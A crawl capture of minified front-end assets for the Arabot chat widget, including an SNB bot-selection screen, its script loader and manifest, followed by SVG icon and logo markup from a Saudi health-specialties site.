p-4"},[e.activeDirectoryName?n("div",{staticClass:"w-100 mb-5 text-center pb-5"},[n("span",{staticClass:"font-18"},[n("span",[e._v(e._s(e.timeBasedGreeting))]),e._v(" "),n("span",{staticClass:"text-capitalize font-weight-bold"},[e._v(e._s(e.activeDirectoryName))])])]):e._e(),e._v(" "),n("img",{staticClass:"snb__logo",attrs:{src:e.rootPath+"/static/images/snb-white.svg?v=1",alt:"SNB | Saudi National Bank"}}),e._v(" "),n("div",{staticClass:"snb__bots d-flex align-items-center mt-5 pt-5"},e._l(e.bots,function(t){return n("div",{key:t.botId,staticClass:"snb__bot shadow-sm p-4 d-flex flex-column align-items-center",on:{click:function(n){return e.selectBot(t)}}},[n("img",{staticClass:"snb__bot-icon mb-3",attrs:{src:e.rootPath+"/static/images/"+t.icon+"-icon.png?v=1",alt:t.title}}),e._v(" "),n("span",[e._v(e._s(t.title))])])}),0),e._v(" "),n("div",{staticClass:"ml-auto mt-auto"},[n("a",{staticClass:"mx-1",attrs:{href:"https://arabot.io",target:"_blank",rel:"noopener nofollow"}},[n("img",{staticClass:"ml-1",attrs:{src:e.rootPath+"/static/icons/arabot_logo.svg?v=1",width:"20"}}),e._v(" "),n("span",{staticClass:"text-white"},[e._v(" arabot")])])]),e._v(" "),n("custom-styles",[e._v("\n        .snb__logo {\n            max-width: 300px;\n            width: 100%;\n        }\n        .snb__bots {\n            grid-gap: 20px;\n        }\n        .snb__bot {\n            border: 1px solid #ddd;\n            user-select: none;\n            cursor: pointer;\n            border-radius: 6px;\n            transition: background 200ms ease;\n            aspect-ratio: 4;\n        }\n        .snb__bot:hover {\n            background: rgba(255, 255, 255, 0.3);\n        }\n        .snb-bots {\n            background: #024537;\n            height: 100vh;\n            color: white;\n            background-image: url('http://localhost:8080/static/images/snb-pattern.png?v=1');                \n            background-repeat: no-repeat;\n            background-position: -250px 50%;\n        }\n        body, html {\n            padding: 0;\n            margin: 0;\n        }\n        .snb__bot-icon {\n            max-width: 64px;\n            width: 64px;\n        }\n        img {\n            white-space: nowrap;\n            font-style: italic;\n            font-size: 12px;\n        }\n    ")])],1)},staticRenderFns:[]},jn=n("VU/8")(zn,Xn,!1,null,null,null).exports,Kn=n("MM5O"),Qn={name:"App",data:function(){return{initDone:!1,botKey:null,customerKey:null,secretKey:null,whitelistDomains:["acdn.arabot.io","stglab.arabot.io","demos.labeah.ai"],showSNBBotsSelection:!1}},created:function(){var e=this;return h()(d.a.mark(function t(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:t.next=6;break;case 6:if(e.botKey=window.arabotChatScript?window.arabotChatScript.getAttribute("data-botkey"):0,e.botKey){t.next=10;break}return e.$destroy(!0),t.abrupt("return");case 10:case"end":return t.stop()}},t,e)}))()},mounted:function(){var e=this;return h()(d.a.mark(function t(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e.initBot();case 2:case"end":return t.stop()}},t,e)}))()},methods:{initBot:function(){var e=this;return h()(d.a.mark(function t(){var n,s,a,o,i,r,c,u,p,g,m,f,b,v,w,x,y,_,k,C,M,S,T;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(n=window.arabotChatScript,e.showSNBBotsSelection=n?n.dataset.snbBotsSelection:null,e.showSNBBotsSelection="true"===e.showSNBBotsSelection,!e.showSNBBotsSelection){t.next=13;break}return t.next=6,e.$nextTick();case 6:return t.next=8,e.$refs.snbBotsSelection.select();case 8:s=t.sent,window.arabotChatScript.setAttribute("data-env",s.env),window.arabotChatScript.setAttribute("data-botkey",s.botId),e.botKey=s.botId,e.showSNBBotsSelection=!1;case 13:if(a=!!n&&n.dataset.mode,o=!!n&&n.dataset.mobile,i=!!n&&n.dataset.desktop,r=n?n.dataset.ver:6,c=!!n&&n.dataset.preview,u=n?n.dataset.mobileLang:null,p=n?n.dataset.webapp:null,g=void 0,m=void 0,!a){t.next=28;break}if(g=JSON.parse(sessionStorage.getItem("arabotThemeData")||"{}"),l()(g).length){t.next=25;break}return t.abrupt("return",!1);case 25:r>=6?(f=g.bot_id,delete g.bot_id,delete g.type,delete g.secret_key,g.theme.config.botKey=f,g.theme.config.mode="Desktop",(b={data:{data:{}}}).data.data=g,g=b):(g.data=g,g.data.config.mode="Desktop"),t.next=55;break;case 28:if(!c){t.next=33;break}(g={}).data=Kn,t.next=55;break;case 33:if(!i){t.next=52;break}return t.next=36,Se.getBotConfigDesktop(e.botKey);case 36:if(!((v=t.sent.data)&&v.data&&l()(v.data).length)){t.next=44;break}e.$store.dispatch("setConnectionStatus",!0),w=v.data.channels_info.find(function(e){return"DESKTOP"===e.type})||v.data.channels_info.find(function(e){return"WEB"===e.type}),g={data:{data:w}},Le.saveBotJSON(v.data),t.next=50;break;case 44:return e.$store.dispatch("setConnectionStatus",!1),t.next=47,Le.getOfflineConfig();case 47:x=t.sent.data,y=x.channels_info.find(function(e){return"DESKTOP"===e.type})||x.channels_info.find(function(e){return"WEB"===e.type}),g={data:{data:y}};case 50:t.next=55;break;case 52:return t.next=54,Se.getBotConfig(e.botKey,r);case 54:g=t.sent;case 55:if(!g||!l()(g.data).length){t.next=97;break}if(c){t.next=85;break}if(e.botKey=g.data.data.bot_id,m=ve(g.data.data.menus),g=ve(g.data.data.theme),a||(g.config.botKey=e.botKey),p=!1,g.config.chatStyle=null,p&&(g.config.webAppMode=!0,g.theme.floatingMenu=!0,g.theme.showAvatar=!1,g.theme.otherMessageColor=g.theme.themeColor,g.theme.myMessageColor="#fff",g.theme.myMessageBackgroundColor=g.theme.themeColor,"WEB"==g.config.chatStyle?o=!0:g.theme.chatWidth="400"),o&&(g.config.mode="mobile"),i&&(g.config.mode="desktop"),!g.config.whitelistDomains||!g.config.whitelistDomains.length||g.config.whitelistDomains.includes(window.location.hostname)||e.whitelistDomains.includes(window.location.hostname)||a){t.next=69;break}return e.$destroy(!0),t.abrupt("return");case 69:return _=g.theme.position.x,k=g.theme.position.y,g.theme.position={x:_.split(",")[0],y:k.split(",")[0],nudgeX:_.split(",")[1]||0,nudgeY:k.split(",")[1]||0},g.theme.orginalDefaultlanguage=g.theme.defaultLanguage,g.theme.reflectSiteLangToBot&&(n.dataset.lang?g.theme.defaultLanguage=oe(n.dataset.lang):re(g.theme.orginalDefaultlanguage)!=g.theme.defaultLanguage&&(g.theme.defaultLanguage=re(g.theme.orginalDefaultlanguage))),o&&u&&oe(u)?g.theme.defaultLanguage=oe(u):n.dataset.lang&&(g.theme.defaultLanguage=oe(n.dataset.lang)),C=window.arabotChatScript?window.arabotChatScript.getAttribute("data-env"):1,g.config.envId=C,(20==C&&15065==e.botKey||3==C&&468==e.botKey||1==C&&3077==e.botKey||3==C&&543==e.botKey)&&(g.config.includeRibbon=!0,g.config.startChatBtn=!0),(3==C&&504==e.botKey||3==C&&172==e.botKey||3==C&&807==e.botKey)&&(g.config.signLangBtn=!0),M=!!n&&n.dataset.hidemenu,g.config.hideMenu=M,t.next=83,e.$store.dispatch("initState",g).then(h()(d.a.mark(function t(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e.$store.dispatch("initMenu",m);case 2:e.initDone=!0;case 3:case"end":return t.stop()}},t,e)})));case 83:t.next=95;break;case 85:if(!!n&&n.dataset.testBot&&(S=localStorage.getItem("test-bot"))&&e.$store.dispatch("setTestBotState",JSON.parse(S)),T=JSON.parse(sessionStorage.getItem("arabotThemeData")||"{}"),l()(T).length){t.next=90;break}return t.abrupt("return",!1);case 90:return T=T.theme.theme,g.data.theme=ve(T),g.data.config.botKey=e.botKey,t.next=95,e.$store.dispatch("initState",g.data).then(h()(d.a.mark(function t(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:e.initDone=!0;case 1:case"end":return t.stop()}},t,e)})));case 95:t.next=98;break;case 97:e.$destroy(!0);case 98:case"end":return t.stop()}},t,e)}))()},checkInternetConnectionDesktop:function(){var e=this;return h()(d.a.mark(function t(){var n;return d.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Le.checkInternetConnection();case 2:return n=e.sent.data,e.abrupt("return",n.connectionStatus);case 4:case"end":return e.stop()}},t,e)}))()}},computed:{isTestBot:function(){return this.$store.getters.isTestBot}},beforeDestroy:function(){A._events={}},components:{ArabotWebchat:Wn,SNBBotsSelection:jn,progressCircular:Vt}},qn={render:function(){var e=this.$createElement,t=this._self._c||e;return t("div",{staticClass:"bootstrap-iso",class:{preview__dialog:this.isTestBot},attrs:{id:"app"}},[!this.showSNBBotsSelection&&this.initDone?t("ArabotWebchat"):this.showSNBBotsSelection&&!this.initDone?t("SNBBotsSelection",{ref:"snbBotsSelection"}):this.showSNBBotsSelection?t("div",{staticClass:"spinner__container d-flex justify-content-center position-relative py-3 mb-3"},[t("progress-circular",{attrs:{size:100}})],1):this._e()],1)},staticRenderFns:[]};var Gn=n("VU/8")(Qn,qn,!1,function(e){n("V7is")},"data-v-5aab1df7",null).exports,Yn=(n("67t3"),n("PXmv")),Zn={name:"customStyles",props:{styleId:{type:String,default:""}},data:function(){return{id:null,needDestroy:!1}},created:function(){this.styleId.length&&arabotSelector("#"+this.styleId,!1,!1)&&(this.needDestroy=!0,this.$destroy())},mounted:function(){if(!this.needDestroy){this.id=this.styleId.length?this.styleId:"style"+this._uid;var e=document.createElement("style");e.textContent=this.$refs.styles.textContent,this.$refs.styles.textContent=null,this.$refs.styles.appendChild(e)}}},Jn={render:function(){var e=this.$createElement,t=this._self._c||e;return this.needDestroy?this._e():t("div",{ref:"styles",staticStyle:{display:"none"},attrs:{id:this.id}},[this._t("default")],2)},staticRenderFns:[]},es=n("VU/8")(Zn,Jn,!1,null,null,null).exports,ts=n("WQHf"),ns=function(){return pe(".chat--wrapper",!1,!1)},ss=void 0;r.a.directive("closable",{bind:function(e,t,n){ss=function(s){var a=t.value,o=a.handler,i=a.exclude,r=a.flag;if(void 0!==r&&r){var c=!1,l=pe(i.join(","),!0,!1),u=!0,d=!1,p=void 0;try{for(var h,g=Be()(l);!(u=(h=g.next()).done);u=!0){if(h.value.contains(s.target)){c=!0;break}}}catch(e){d=!0,p=e}finally{try{!u&&g.return&&g.return()}finally{if(d)throw p}}e.contains(s.target)||c||n.context[o]()}},ns().addEventListener("click",ss),ns().addEventListener("touchstart",ss)},unbind:function(){ns().removeEventListener("click",ss),ns().removeEventListener("touchstart",ss)}}),ts.a.color="rgba(0, 0, 0, 0.05)",r.a.directive("ripple",ts.a),r.a.use(Yn.a),window.arabotChatScript=document.querySelector("#arabot-chat-script"),window.arabotChatScript||(window.arabotChatScript=document.querySelector("#bot-chat-script")),window.arabotSelector=pe,Gn.store=W,r.a.component("custom-styles",es),r.a.customElement("arabot-webchat-wrapper",Gn,{shadow:!0})},uGSN:function(e,t){}},[0]);

--- FILE ---
content_type: application/x-javascript
request_url: https://acdn.arabot.io/webcomponent-v6/static/js/manifest.2c3c914e8b9e69f4e731.js
body_size: 637
content:
!function(n){var t=window.webpackJsonp_arabot;window.webpackJsonp_arabot=function(r,c,u){for(var p,a,f,i=0,l=[];i<r.length;i++)a=r[i],o[a]&&l.push(o[a][0]),o[a]=0;for(p in c)Object.prototype.hasOwnProperty.call(c,p)&&(n[p]=c[p]);for(t&&t(r,c,u);l.length;)l.shift()();if(u)for(i=0;i<u.length;i++)f=e(e.s=u[i]);return f};var r={},o={2:0};function e(t){if(r[t])return r[t].exports;var o=r[t]={i:t,l:!1,exports:{}};return n[t].call(o.exports,o,o.exports,e),o.l=!0,o.exports}e.m=n,e.c=r,e.d=function(n,t,r){e.o(n,t)||Object.defineProperty(n,t,{configurable:!1,enumerable:!0,get:r})},e.n=function(n){var t=n&&n.__esModule?function(){return n.default}:function(){return n};return e.d(t,"a",t),t},e.o=function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},e.p="https://acdn.arabot.io/webcomponent-v6",e.oe=function(n){throw n}}([]);

--- FILE ---
content_type: image/svg+xml
request_url: https://scfhs.org.sa/themes/schs/images/menu-icons/lang.svg
body_size: 4161
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.1923 12.7115C16.0758 12.4321 15.8027 12.25 15.5 12.25C15.1972 12.25 14.9241 12.4321 14.8076 12.7115L12.3076 18.7115C12.1483 19.0939 12.3291 19.533 12.7115 19.6923C13.0938 19.8516 13.5329 19.6708 13.6923 19.2885L14.3333 17.75H16.6666L17.3076 19.2885C17.467 19.6708 17.9061 19.8516 18.2884 19.6923C18.6708 19.533 18.8516 19.0939 18.6923 18.7115L16.1923 12.7115ZM15.5 14.95L16.0416 16.25H14.9583L15.5 14.95Z" fill="#161616"/>
<path d="M8.15 4.25C8.56421 4.25 8.9 4.58579 8.9 5V5.21552H12C12.4142 5.21552 12.75 5.5513 12.75 5.96552C12.75 6.37973 12.4142 6.71552 12 6.71552H10.7973C10.4274 7.74664 9.85464 8.71119 9.21395 9.57728L10.1155 10.5145C10.4027 10.8131 10.3935 11.2879 10.0949 11.575C9.79642 11.8622 9.32163 11.8529 9.03448 11.5544L8.26126 10.7506C7.65985 11.4317 7.04053 12.0391 6.48266 12.5521C6.17775 12.8324 5.7033 12.8126 5.42293 12.5077C5.14256 12.2028 5.16244 11.7283 5.46735 11.4479C6.0382 10.923 6.66238 10.3072 7.2537 9.62414C7.12848 9.4632 7.00289 9.29589 6.88542 9.13299C6.64973 8.80615 6.40843 8.44486 6.28521 8.18047C6.11023 7.80503 6.27273 7.35883 6.64817 7.18384C7.02361 7.00886 7.46981 7.17137 7.64479 7.5468C7.70157 7.66862 7.86527 7.92724 8.10208 8.25565C8.13755 8.30483 8.1738 8.35441 8.21052 8.40399C8.59222 7.85898 8.92551 7.29315 9.18194 6.71552H5C4.58579 6.71552 4.25 6.37973 4.25 5.96552C4.25 5.5513 4.58579 5.21552 5 5.21552H7.4V5C7.4 4.58579 7.73579 4.25 8.15 4.25Z" fill="#161616"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.45109 1.25H9.54891C11.1512 1.24999 12.4205 1.24998 13.4248 1.36868C14.4557 1.49055 15.3044 1.74638 16.0134 2.3282C16.2539 2.52558 16.4744 2.74612 16.6718 2.98663C17.3772 3.8462 17.6099 4.92342 17.6958 6.30423C19.0763 6.39008 20.1536 6.62257 21.0134 7.3282C21.2539 7.52558 21.4744 7.74612 21.6718 7.98663C22.2536 8.69558 22.5095 9.54428 22.6313 10.5752C22.75 11.5795 22.75 12.8488 22.75 14.451V14.5489C22.75 16.1511 22.75 17.4205 22.6313 18.4248C22.5095 19.4557 22.2536 20.3044 21.6718 21.0134C21.4744 21.2539 21.2539 21.4744 21.0134 21.6718C20.3044 22.2536 19.4557 22.5095 18.4248 22.6313C17.4205 22.75 16.1512 22.75 14.549 22.75H14.4511C12.8489 22.75 11.5795 22.75 10.5752 22.6313C9.54428 22.5095 8.69558 22.2536 7.98663 21.6718C7.74612 21.4744 7.52558 21.2539 7.3282 21.0134C6.62278 20.1538 6.39007 19.0766 6.30421 17.6958C4.92341 17.6099 3.8462 17.3772 2.98663 16.6718C2.74612 16.4744 2.52558 16.2539 2.3282 16.0134C1.74638 15.3044 1.49055 14.4557 1.36868 13.4248C1.24998 12.4205 1.24999 11.1512 1.25 9.54891V9.45109C1.24999 7.84883 1.24998 6.57947 1.36868 5.57525C1.49055 4.54428 1.74638 3.69558 2.3282 2.98663C2.52558 2.74612 2.74612 2.52558 2.98663 2.3282C3.69558 1.74638 4.54428 1.49055 5.57525 1.36868C6.57947 1.24998 7.84883 1.24999 9.45109 1.25ZM7.78429 17.2769C7.8525 18.7782 8.04964 19.528 8.48772 20.0618C8.62277 20.2263 8.77366 20.3772 8.93822 20.5123C9.33563 20.8384 9.86197 21.0366 10.7513 21.1417C11.6572 21.2488 12.8379 21.25 14.5 21.25C16.1621 21.25 17.3428 21.2488 18.2487 21.1417C19.138 21.0366 19.6644 20.8384 20.0618 20.5123C20.2263 20.3772 20.3772 20.2263 20.5123 20.0618C20.8384 19.6644 21.0366 19.138 21.1417 18.2487C21.2488 17.3428 21.25 16.1621 21.25 14.5C21.25 12.8379 21.2488 11.6572 21.1417 10.7513C21.0366 9.86197 20.8384 9.33563 20.5123 8.93822C20.3772 8.77366 20.2263 8.62277 20.0618 8.48772C19.5307 8.05189 18.7855 7.85431 17.2979 7.78524L7.78429 17.2769ZM16.2167 6.74509C16.1494 5.22909 15.9525 4.47463 15.5123 3.93822C15.3772 3.77366 15.2263 3.62277 15.0618 3.48772C14.6644 3.16158 14.138 2.96344 13.2487 2.85831C12.3428 2.75123 11.1621 2.75 9.5 2.75C7.83789 2.75 6.65724 2.75123 5.75133 2.85831C4.86197 2.96344 4.33563 3.16158 3.93822 3.48772C3.77366 3.62277 3.62277 3.77366 3.48772 3.93822C3.16158 4.33563 2.96344 4.86197 2.85831 5.75133C2.75123 6.65724 2.75 7.83789 2.75 9.5C2.75 11.1621 2.75123 12.3428 2.85831 13.2487C2.96344 14.138 3.16158 14.6644 3.48772 15.0618C3.62277 15.2263 3.77366 15.3772 3.93822 15.5123C4.47215 15.9505 5.22213 16.1476 6.72412 16.2158L16.2167 6.74509Z" fill="#161616"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://acdn.arabot.io/webcomponent-v6/js/arabotLoader.min.js
body_size: 473
content:
!function(t){var e={};function n(o){if(e[o])return e[o].exports;var a=e[o]={i:o,l:!1,exports:{}};return t[o].call(a.exports,a,a.exports,n),a.l=!0,a.exports}n.m=t,n.c=e,n.d=function(t,e,o){n.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:o})},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=0)}([function(t,e,n){t.exports=n(1)},function(t,e){window.arabotChatScript=document.querySelector("#arabot-chat-script"),window.arabotChatScript||(window.arabotChatScript=document.querySelector("#bot-chat-script")),void 0===window.injectArabotScript&&(window.injectArabotScript=function(){window.injectArabotScript=function(){};var t,e;t=document.querySelector("body"),(e=document.createElement("arabot-webchat-wrapper")).id="arabot-webchat-wrapper",window.arabotChatScript.dataset.webapp&&(t=window.arabotChatScript.parentElement,e.style.width="100%"),t.appendChild(e),function t(e){var n=document.querySelector("head"),o=document.createElement("script");o.type="text/javascript",o.src=e.shift(),o.defer=!0;var a=function(){e.length&&t(e)};o.onreadystatechange=a,o.onload=a,n.appendChild(o)}(["https://acdn.arabot.io/webcomponent-v6/static/js/manifest.2c3c914e8b9e69f4e731.js","https://acdn.arabot.io/webcomponent-v6/static/js/vendor.40a0eaeed3c1dd769aa1.js","https://acdn.arabot.io/webcomponent-v6/static/js/app.e9127d7fea230cbcecdd.js"])}),"complete"==document.readyState?window.injectArabotScript():window.addEventListener("load",function(){window.injectArabotScript()})}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://scfhs.org.sa/themes/schs/logo.svg
body_size: 30749
content:
<svg xmlns="http://www.w3.org/2000/svg" width="210.092" height="86.655" viewBox="0 0 210.092 86.655">
  <g id="Group_6212" data-name="Group 6212" transform="translate(-1522 -94)">
    <g id="Group_5968" data-name="Group 5968" transform="translate(1598.556 94)">
      <path id="Path_1" data-name="Path 1" d="M370.856,279.943a5.665,5.665,0,0,1-4.838-2.7l-4.889-8.017a2.064,2.064,0,0,1,3.525-2.149l4.888,8.017a1.521,1.521,0,0,0,1.978.561l18.286-9.291a2.064,2.064,0,0,1,1.87,3.68l-18.287,9.291a5.579,5.579,0,0,1-2.534.605" transform="translate(-346.94 -231.468)" fill="#00c18b"/>
      <path id="Path_2" data-name="Path 2" d="M375.686,188.74a4.982,4.982,0,0,0-3.34-2.006l-4.887-.674a1.45,1.45,0,0,1-.913-.5L358.1,175.489a5.573,5.573,0,0,0-3.487-1.936l-5.95-.847a1.454,1.454,0,0,1-.652-.265l-7.653-5.59a5.551,5.551,0,0,0-1.956-.911l-5.534-1.364a5.6,5.6,0,0,0-5.68,1.918l-5.91,7.34a5.593,5.593,0,0,0-.418,6.4l9.4,15.416c.007.012.016.022.023.034.021.033.043.064.065.1s.038.051.057.076.042.051.063.075.048.055.074.081l.06.058c.029.027.058.054.088.08s.042.033.062.05.062.048.094.07.05.033.075.048.06.038.091.055.061.032.092.047.055.028.083.04.07.029.106.043l.079.029c.036.012.073.022.111.033s.056.015.084.021.07.014.1.02l.1.015.092.009c.04,0,.08.005.12.006l.039,0h6.005a2.064,2.064,0,0,0,2.016-1.624l1.345-6.16,3.37,11.334a2.063,2.063,0,0,0,1.919,1.474h.06a2.064,2.064,0,0,0,1.941-1.363l2.282-6.323.31,1.027a2.063,2.063,0,0,0,1.976,1.467h6.846a2.064,2.064,0,0,0,0-4.128h-5.313l-1.668-5.524a2.064,2.064,0,0,0-3.917-.1L346.923,193l-3.866-13a2.064,2.064,0,0,0-3.995.148l-2.7,12.367h-3.185l-8.8-14.427a1.455,1.455,0,0,1,.109-1.665l5.91-7.34a1.457,1.457,0,0,1,1.477-.5l5.534,1.364a1.445,1.445,0,0,1,.509.237l7.652,5.59a5.6,5.6,0,0,0,2.505,1.018l5.95.847a1.447,1.447,0,0,1,.907.5l8.451,10.067a5.569,5.569,0,0,0,3.511,1.94l4.887.674a.831.831,0,0,1,.7.973l-.514,2.8a.255.255,0,0,1-.135.18l-2.645,1.344a2.064,2.064,0,1,0,1.869,3.68l2.645-1.344a4.408,4.408,0,0,0,2.325-3.116l.514-2.8a4.982,4.982,0,0,0-.859-3.8" transform="translate(-320.044 -164.414)" fill="#006098"/>
    </g>
    <g id="Group_6197" data-name="Group 6197" transform="translate(1522 168.782)">
      <path id="Path_3" data-name="Path 3" d="M134.623,372.509h.749l.107,1.03a6.671,6.671,0,0,0,1.631.214c1.3,0,2.032-.521,2.032-1.671,0-1.1-.655-1.417-1.912-1.831-1.3-.428-2.567-.883-2.567-2.567,0-1.6,1.163-2.447,2.981-2.447a8.166,8.166,0,0,1,2.246.348l-.013,1.685h-.748l-.107-1.056a7.243,7.243,0,0,0-1.4-.161c-1.257,0-1.885.588-1.885,1.564,0,1.07.735,1.364,1.885,1.751,1.337.441,2.594.9,2.594,2.647,0,1.578-1.03,2.554-3.075,2.554a8.858,8.858,0,0,1-2.54-.4l.027-1.657" transform="translate(-134.596 -365.236)" fill="#4f5858"/>
      <path id="Path_4" data-name="Path 4" d="M155.182,378.5a3.232,3.232,0,0,1-1.858.642,1.728,1.728,0,0,1-1.912-1.832c0-1.431,1.056-1.872,2.433-1.872.415,0,.963.04,1.243.067v-.7c0-.869-.227-1.31-1.39-1.31a7.923,7.923,0,0,0-1.658.214l-.121-.735a8.984,8.984,0,0,1,1.9-.227c1.551,0,2.22.521,2.22,1.952v3.61l.669.12v.575h-1.444l-.08-.508m-.093-2.313c-.254-.027-.8-.054-1.123-.054-1.11,0-1.577.321-1.577,1.136a1.052,1.052,0,0,0,1.176,1.136,2.808,2.808,0,0,0,1.524-.508Z" transform="translate(-144.834 -369.814)" fill="#4f5858"/>
      <path id="Path_5" data-name="Path 5" d="M167.371,373.792l-.682-.12V373.1h1.645v4.1c0,.749.174,1.4,1.043,1.4a3.943,3.943,0,0,0,1.751-.575v-4.238l-.682-.12V373.1h1.645v5.428l.7.12v.575H171.3l-.094-.521a4.347,4.347,0,0,1-2.112.655c-1.323,0-1.725-.842-1.725-2.059v-3.5" transform="translate(-154.135 -370.022)" fill="#4f5858"/>
      <path id="Path_6" data-name="Path 6" d="M188.992,374.188a3.607,3.607,0,0,1-1.885.588c-1.8,0-2.1-1.631-2.1-3.088,0-1.778.441-3.3,2.286-3.3a3.312,3.312,0,0,1,1.618.414v-2.527l-.7-.12v-.575h1.658v8.369l.681.12v.575h-1.5l-.067-.454m-.08-4.733a3.937,3.937,0,0,0-1.444-.334c-1.109,0-1.484.775-1.484,2.487,0,1.337.227,2.393,1.377,2.393a3.192,3.192,0,0,0,1.551-.494Z" transform="translate(-165.288 -365.444)" fill="#4f5858"/>
      <path id="Path_7" data-name="Path 7" d="M201.278,374.067l.682-.12v-4.733l-.682-.12v-.575h1.644v5.428l.682.12v.575h-2.326v-.575m.682-8.489h.962v1.444h-.962Z" transform="translate(-175.193 -365.444)" fill="#4f5858"/>
      <path id="Path_8" data-name="Path 8" d="M223.563,374.274a10.822,10.822,0,0,1-2.366.294c-3.075,0-3.583-1.859-3.583-4.586,0-2.834.548-4.746,3.61-4.746a9.276,9.276,0,0,1,2.3.308l-.04,1.724h-.749l-.093-1.1a8.474,8.474,0,0,0-1.337-.12c-2.326,0-2.62,1.377-2.62,3.917,0,2.287.241,3.744,2.674,3.744a11.391,11.391,0,0,0,2.046-.241l.16.8" transform="translate(-185.138 -365.236)" fill="#4f5858"/>
      <path id="Path_9" data-name="Path 9" d="M235.9,375.991c0-2.059.481-3.235,2.54-3.235,2.126,0,2.54,1.243,2.54,3.155,0,2.059-.482,3.236-2.54,3.236-2.126,0-2.54-1.243-2.54-3.155m4.1-.067c0-1.47-.134-2.419-1.564-2.419s-1.564.922-1.564,2.473c0,1.471.134,2.42,1.564,2.42S240,377.475,240,375.924Z" transform="translate(-196.271 -369.814)" fill="#4f5858"/>
      <path id="Path_10" data-name="Path 10" d="M251.791,378.438l.682-.12v-4.733l-.682-.12v-.575h1.47l.067.414a4.041,4.041,0,0,1,1.871-.548,1.484,1.484,0,0,1,1.377.642,4.167,4.167,0,0,1,2.059-.642c1.323,0,1.657.869,1.657,1.911v3.65l.749.12v.575h-1.711v-4.1c0-.789-.147-1.39-1-1.39a3.618,3.618,0,0,0-1.537.441,3.973,3.973,0,0,1,.067.708v3.65l.735.12v.575h-1.7v-4.1c0-.789-.147-1.39-1-1.39a3.666,3.666,0,0,0-1.457.4v4.4l.682.12v.575h-2.326v-.575" transform="translate(-205.946 -369.814)" fill="#4f5858"/>
      <path id="Path_11" data-name="Path 11" d="M277.288,378.438l.682-.12v-4.733l-.682-.12v-.575h1.47l.067.414a4.042,4.042,0,0,1,1.871-.548,1.485,1.485,0,0,1,1.377.642,4.164,4.164,0,0,1,2.059-.642c1.323,0,1.657.869,1.657,1.911v3.65l.749.12v.575h-1.711v-4.1c0-.789-.147-1.39-1-1.39a3.62,3.62,0,0,0-1.538.441,3.964,3.964,0,0,1,.067.708v3.65l.735.12v.575h-1.7v-4.1c0-.789-.147-1.39-1-1.39a3.665,3.665,0,0,0-1.457.4v4.4l.682.12v.575h-2.326v-.575" transform="translate(-221.469 -369.814)" fill="#4f5858"/>
      <path id="Path_12" data-name="Path 12" d="M302.784,374.067l.682-.12v-4.733l-.682-.12v-.575h1.644v5.428l.682.12v.575h-2.326v-.575m.682-8.489h.962v1.444h-.962Z" transform="translate(-236.992 -365.444)" fill="#4f5858"/>
      <path id="Path_13" data-name="Path 13" d="M311.471,377.422h.7l.094.856a5.116,5.116,0,0,0,1.136.133c.936,0,1.458-.294,1.458-1s-.535-.869-1.364-1.11c-1.056-.307-2.045-.615-2.045-1.8s.976-1.738,2.326-1.738a6.473,6.473,0,0,1,1.791.267l-.04,1.431h-.708l-.067-.882a5.506,5.506,0,0,0-.922-.08c-.963,0-1.4.334-1.4.936,0,.642.508.816,1.4,1.07.976.28,1.992.588,1.992,1.845,0,1.163-.855,1.8-2.42,1.8a7.079,7.079,0,0,1-1.965-.294l.04-1.431" transform="translate(-242.256 -369.814)" fill="#4f5858"/>
      <path id="Path_14" data-name="Path 14" d="M325.723,377.422h.7l.094.856a5.113,5.113,0,0,0,1.136.133c.936,0,1.458-.294,1.458-1s-.535-.869-1.364-1.11c-1.056-.307-2.046-.615-2.046-1.8s.976-1.738,2.326-1.738a6.472,6.472,0,0,1,1.791.267l-.04,1.431h-.708l-.067-.882a5.506,5.506,0,0,0-.922-.08c-.963,0-1.4.334-1.4.936,0,.642.508.816,1.4,1.07.976.28,1.992.588,1.992,1.845,0,1.163-.855,1.8-2.42,1.8a7.078,7.078,0,0,1-1.965-.294l.04-1.431" transform="translate(-250.933 -369.814)" fill="#4f5858"/>
      <path id="Path_15" data-name="Path 15" d="M339.354,374.067l.682-.12v-4.733l-.682-.12v-.575H341v5.428l.682.12v.575h-2.326v-.575m.682-8.489H341v1.444h-.962Z" transform="translate(-259.256 -365.444)" fill="#4f5858"/>
      <path id="Path_16" data-name="Path 16" d="M348.069,375.991c0-2.059.482-3.235,2.54-3.235,2.126,0,2.54,1.243,2.54,3.155,0,2.059-.481,3.236-2.54,3.236-2.126,0-2.54-1.243-2.54-3.155m4.1-.067c0-1.47-.134-2.419-1.564-2.419s-1.564.922-1.564,2.473c0,1.471.134,2.42,1.564,2.42S352.173,377.475,352.173,375.924Z" transform="translate(-264.562 -369.814)" fill="#4f5858"/>
      <path id="Path_17" data-name="Path 17" d="M363.962,378.438l.682-.12v-4.733l-.682-.12v-.575h1.471l.093.548a4.563,4.563,0,0,1,2.179-.682c1.323,0,1.658.869,1.658,1.911v3.65l.749.12v.575H368.4v-4.1c0-.789-.147-1.39-1-1.39a4.251,4.251,0,0,0-1.792.561v4.238l.682.12v.575h-2.326v-.575" transform="translate(-274.238 -369.814)" fill="#4f5858"/>
      <path id="Path_18" data-name="Path 18" d="M388.9,373.859l.682-.12V369.06h-.909v-.575l.909-.174v-1.364c0-1.217.642-1.711,1.872-1.711a5.69,5.69,0,0,1,.936.08l-.08.735a5.221,5.221,0,0,0-.762-.067c-.829,0-1,.375-1,.963v1.364h1.417v.749h-1.417v4.679l.869.12v.575H388.9v-.575" transform="translate(-289.281 -365.236)" fill="#4f5858"/>
